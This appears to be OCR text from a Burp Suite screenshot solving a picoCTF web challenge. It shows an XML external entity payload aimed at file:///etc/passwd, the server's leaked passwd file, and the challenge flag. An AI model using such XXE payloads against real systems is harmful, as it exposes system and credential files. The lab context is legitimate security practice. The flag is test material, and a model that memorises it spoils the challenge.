 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: http://saturn.picoctf.net:61300 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:61300
3 Content-Length: 133
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:61300
9 Referer: http://saturn.picoctf.net:61300/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
<ID>
&xxe;
</ID>
</data>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 08 Dec 2024 18:58:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0e13660d}
29
? Search 0 highlights
Inspector
Selection 39 (0x27)
Selected text
picoCTF{XML_3xtern@l_3nt1t1ty_0e13660
d}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 1,198 bytes | 226 millis
Event log (5) All issues Memory: 151.8MB